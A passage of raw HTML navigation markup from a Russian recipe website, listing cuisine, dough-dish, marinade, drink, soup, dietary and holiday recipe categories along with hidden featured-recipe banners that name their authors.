        						            						<a href="/recipes/kitchen_world/indoneziyskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Индонезийская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/ispanskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Испанская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/italyanskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Итальянская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/kavkazskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Кавказская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/kitayskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Китайская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/korejskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Корейская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/marokkanskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Марокканская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/meksikanskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Мексиканская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/nemeckaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Немецкая                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/panaziya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Паназиатская кухня                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/russkaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Русская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/sredizemnomorskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Средиземноморская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/tadzhikskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Таджикская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/tayskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Тайская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/tatarskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Татарская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/turetskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Турецкая                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/uzbekskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Узбекская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/ukrainskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Украинская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/frantsuzskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Французская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/cheshskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Чешская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/shotlandskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Шотландская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/yaponskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Японская                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/lecho/">
                                    <img src="/upload/iblock/fbf/fbf522da4eac559f3505ff8623d743ae.jpeg" alt="Лечо">
                                    <span class="recipes-banners__title">Лечо</span>
                                    <span class="recipes-banners__author">Автор: Юлия Яковлева</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/postnyy_yablochnyy_batonchik/">
                                    <img src="/upload/iblock/722/722abe93a46b5fec419d34c10fa1d356.png" alt="Постный яблочный батончик">
                                    <span class="recipes-banners__title">Постный яблочный батончик</span>
                                    <span class="recipes-banners__author">Автор: Елена Тян</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/izdeliya-iz-testa/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-dough"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Лепим из теста</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Лепим из теста</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/izdeliya-iz-testa/vareniki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Вареники                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/vareniki/vontony/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Вонтоны                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/galushki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Галушки                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/vareniki/dimsamy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Димсамы                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/kletski-knedliki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Клецки, кнедлики                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/manty/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Манты                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/nokki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Ньокии                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/pelmeni/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Пельмени                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/vareniki/risovye-bao/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Рисовые бао                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/utka_s_aziatskim_aktsentom/">
                                    <img src="/upload/iblock/a6f/a6ffc3c69cef1be5810e974071570508.jpg" alt="Утка с азиатским акцентом">
                                    <span class="recipes-banners__title">Утка с азиатским акцентом</span>
                                    <span class="recipes-banners__author">Автор: Алена Синицына</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/rebra_gril_v_souse_barbekyu/">
                                    <img src="/upload/iblock/e10/e1099e804a695517d3f7175c64653900.jpg" alt="Ребра-гриль в соусе барбекю">
                                    <span class="recipes-banners__title">Ребра-гриль в соусе барбекю</span>
                                    <span class="recipes-banners__author">Автор: Мария Чепик</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/marinady/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-marinad"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Маринады</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Маринады</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/marinady/dlya-gribov/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Маринад для грибов                                    	</div>
            						</a>
        						            						<a href="/recipes/marinady/dlya-kopcheniya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Маринад для копчения                                    	</div>
            						</a>
        						            						<a href="/recipes/marinady/dlya-kuritsy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Маринад для курицы                                    	</div>
            						</a>
        						            						<a href="/recipes/marinady/dlya-myasa/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Маринад для мяса                                    	</div>
            						</a>
        						            						<a href="/recipes/marinady/dlya-ovoshchey/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Маринад для овощей                                    	</div>
            						</a>
        						            						<a href="/recipes/marinady/dlya-ryby/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Маринад для рыбы                                    	</div>
            						</a>
        						            						<a href="/recipes/marinady/na-osnove-gorchicy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	На основе горчицы                                    	</div>
            						</a>
        						            						<a href="/recipes/marinady/na-osnove-kefira/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	На основе кефира                                    	</div>
            						</a>
        						            						<a href="/recipes/marinady/na-osnove-limona/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	На основе лимона                                    	</div>
            						</a>
        						            						<a href="/recipes/marinady/na-osnove-luka-i-uksusa/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	На основе лука и уксуса                                    	</div>
            						</a>
        						            						<a href="/recipes/marinady/na-pive/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	На основе пива                                    	</div>
            						</a>
        						            						<a href="/recipes/marinady/soevyj/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Соевый маринад                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/tykvennyy_punsh_s_romom_v_bolshoy_tykve/">
                                    <img src="/upload/iblock/dee/dee533f572dbf32f940099fce81db167.png" alt="Тыквенный пунш с ромом в большой тыкве">
                                    <span class="recipes-banners__title">Тыквенный пунш с ромом в большой тыкве</span>
                                    <span class="recipes-banners__author">Автор: Мария Краско</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/vishnyevyy_glintveyn_/">
                                    <img src="/upload/iblock/acc/accbe82360649cdb3cc040196f322937.jpeg" alt="Вишнёвый глинтвейн ">
                                    <span class="recipes-banners__title">Вишнёвый глинтвейн </span>
                                    <span class="recipes-banners__author">Автор: Мария Кащенко</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/napitki/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-drinks"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Напитки</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Напитки</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/napitki/glintveyn/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Глинтвейн                                    	</div>
            						</a>
        						            						<a href="/recipes/napitki/kakao/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Какао                                    	</div>
            						</a>
        						            						<a href="/recipes/napitki/kisel/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Кисель                                    	</div>
            						</a>
        						            						<a href="/recipes/napitki/kokteyli-alkogolnye/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Коктейли алкогольные                                    	</div>
            						</a>
        						            						<a href="/recipes/napitki/kokteyli-bezalkogolnye/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Коктейли безалкогольные                                    	</div>
            						</a>
        						            						<a href="/recipes/napitki/kompoty/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Компоты                                    	</div>
            						</a>
        						            						<a href="/recipes/napitki/limonad/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Лимонад                                    	</div>
            						</a>
        						            						<a href="/recipes/napitki/mors/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Морс                                    	</div>
            						</a>
        						            						<a href="/recipes/napitki/na-osnove-kakao/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	На основе какао                                    	</div>
            						</a>
        						            						<a href="/recipes/napitki/na-osnove-shokolada/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	На основе шоколада                                    	</div>
            						</a>
        						            						<a href="/recipes/napitki/nalivki-i-nastojki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Наливки и настойки                                    	</div>
            						</a>
        						            						<a href="/recipes/napitki/bezalkogolnye/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Напитки безалкогольные                                    	</div>
            						</a>
        						            						<a href="/recipes/napitki/punsh/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Пунш                                    	</div>
            						</a>
        						            						<a href="/recipes/napitki/sbiten/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Сбитень                                    	</div>
            						</a>
        						            						<a href="/recipes/napitki/smuzi/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Смузи                                    	</div>
            						</a>
        						            						<a href="/recipes/napitki/chay/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Чай                                    	</div>
            						</a>
        						            						<a href="/recipes/napitki/shipuchka/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Шипучка                                    	</div>
            						</a>
        						            						<a href="/recipes/napitki/shokolad/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Шоколад                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/belorusskie_smazhenki/">
                                    <img src="/upload/iblock/bbe/bbe898b3751541ed97d7e7144fa0797e.jpeg" alt="Белорусские смаженки">
                                    <span class="recipes-banners__title">Белорусские смаженки</span>
                                    <span class="recipes-banners__author">Автор: Мария Кащенко</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/ovoshchnoy_pirog_s_sousom_pesto/">
                                    <img src="/upload/iblock/8cf/8cf68064c8aa885f6aa05daa1e44a374.jpg" alt="Овощной пирог с соусом песто">
                                    <span class="recipes-banners__title">Овощной пирог с соусом песто</span>
                                    <span class="recipes-banners__author">Автор: Елена Шашкина</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/izdeliya-iz-testa/nesladkaya-vypechka/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-bread"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Несладкая выпечка</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Несладкая выпечка</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/izdeliya-iz-testa/achma/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Ачма                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/baursaki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Баурсаки                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/belyashi/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Беляши                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/bliny-oladi/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Блины                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/vatrushki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Ватрушки                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/volovany/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Волованы                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/korzhiki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Коржики                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/kurnik/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Курник                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/lepeshki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Лепешки                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/pirogi/nesladkie-pirogi/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Несладкие пироги                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/pirozhki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Пирожки с начинкой                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/rasstegai/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Расстегаи                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/samsa/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Самса                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/khachapuri/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Хачапури                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/khleb/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Хлеб                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/tomatnyy_sup_s_midiyami/">
                                    <img src="/upload/iblock/dba/dba8b1b88bbe48d8ebc84e623d1fc414.jpg" alt="Томатный суп с мидиями">
                                    <span class="recipes-banners__title">Томатный суп с мидиями</span>
                                    <span class="recipes-banners__author">Автор: Марина Кузнецова</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/ovoshchnoe_ragu_s_frikadelkami_/">
                                    <img src="/upload/iblock/915/915e13c06a4a583f0552a1979bf75799.jpeg" alt="Овощное рагу с фрикадельками ">
                                    <span class="recipes-banners__title">Овощное рагу с фрикадельками </span>
                                    <span class="recipes-banners__author">Автор: Мария Кащенко</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/pervye-blyuda/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-soup"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Первые блюда</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Первые блюда</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/pervye-blyuda/borshch/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Борщи                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/bulony/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Бульоны                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/gaspacho/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Гаспачо                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/supy/gribnoy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Грибной суп                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/supy/kurinyy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Куриные супы                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/lagman/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Лагман                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/supy/lukovyy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Луковый суп                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/supy/muyasnye/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Мясные супы                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/supy/ovoshchnoy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Овощные супы                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/okroshka/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Окрошка                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/rassolnik/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Рассольник                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/svekolnik/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Свекольник                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/sladkie-supy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Сладкие супы                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/solyanka/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Солянка                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/supy/s-moreproduktami/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Супы с морепродуктами                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/supy/pyure/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Супы-пюре                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/supy/tomatnyy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Томатные супы                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/ukha/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Уха                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/kharcho/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Харчо                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/khash/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Хаш                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/shurpa/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Шурпа                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/shchi/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Щи                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/kartofelnye_draniki_bez_luka/">
                                    <img src="/upload/iblock/be9/be9f2806985c5a46e9dc61390e5f8467.png" alt="Картофельные драники без лука">
                                    <span class="recipes-banners__title">Картофельные драники без лука</span>
                                    <span class="recipes-banners__author">Автор: Валерия Каширская</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/lapsha_vok_s_govyadinoy_v_soevo_medovom_souse/">
                                    <img src="/upload/iblock/601/6011c2c72921827062b24c9372ef8f37.png" alt="Лапша-вок с говядиной в соево-медовом соусе">
                                    <span class="recipes-banners__title">Лапша-вок с говядиной в соево-медовом соусе</span>
                                    <span class="recipes-banners__author">Автор: Мария Чепик</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/preferences/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-fork"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Предпочтения</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Предпочтения</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/preferences/vegetarianskoe/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Вегетарианские блюда                                    	</div>
            						</a>
        						            						<a href="/recipes/preferences/vegetarianskie-sladosty/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Вегетарианские сладости                                    	</div>
            						</a>
        						            						<a href="/recipes/preferences/nizkokalorijnye/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Низкокалорийные блюда                                    	</div>
            						</a>
        						            						<a href="/recipes/preferences/pp/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Правильное Питание                                     	</div>
            						</a>
        						            						<a href="/recipes/preferences/put-k-ego-serdtsu/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Путь к его сердцу                                    	</div>
            						</a>
        						            						<a href="/recipes/preferences/eto-lyubyat-deti/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Это любят дети                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/tykvennye_maffiny_s_shokoladom/">
                                    <img src="/upload/iblock/666/6669b4beecccd121517047d7a1688e6a.jpg" alt="Тыквенные маффины с шоколадом">
                                    <span class="recipes-banners__title">Тыквенные маффины с шоколадом</span>
                                    <span class="recipes-banners__author">Автор: Дарья Устинова</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/sufle_ptiche_moloko/">
                                    <img src="/upload/iblock/6f7/6f7a2e34f7edb4628d9fd42f0a1c5da1.jpeg" alt="Суфле &quot;Птичье молоко&quot;">
                                    <span class="recipes-banners__title">Суфле &quot;Птичье молоко&quot;</span>
                                    <span class="recipes-banners__author">Автор: Оксана Грабарук</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/na-prazdniki/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-party"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Рецепты на праздники</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Рецепты на праздники</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/na-prazdniki/14-fevralya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	14 февраля.                                    	</div>
            						</a>
        						            						<a href="/recipes/na-prazdniki/8-marta/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	8 марта.                                    	</div>
            						</a>
        						            						<a href="/recipes/na-prazdniki/maslennica/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Масленица                                    	</div>
            						</a>
        						            						<a href="/recipes/na-prazdniki/novyy-god/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Новый год и Рождество                                    	</div>
            						</a>
        						            						<a href="/recipes/na-prazdniki/paskha/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Пасхальная выпечка                                    	</div>
            						</a>
        						            						<a href="/recipes/na-prazdniki/piknik/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Пикник на природе                                    	</div>
            						</a>
        						            						<a href="/recipes/na-prazdniki/khellouin/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Хеллоуин                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/kartofel_s_kapustoy_i_chernoslivom_/">
                                    <img src="/upload/iblock/5e7/5e738fbdabd83ab0587e1c121ec1bb7d.jpeg" alt="Картофель с капустой и черносливом ">
                                    <span class="recipes-banners__title">Картофель с капустой и черносливом </span>
                                    <span class="recipes-banners__author">Автор: Мария Кащенко</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/krabovye_palochki_v_syre_/">
                                    <img src="/upload/iblock/bf8/bf87cb457818470d3c12adc47beb6bb4.png" alt="Крабовые палочки в сыре ">
                                    <span class="recipes-banners__title">Крабовые палочки в сыре </span>
                                    <span class="recipes-banners__author">Автор: Мария Кащенко</span>
                                </a>
                            </div>
                         


                                            </div>
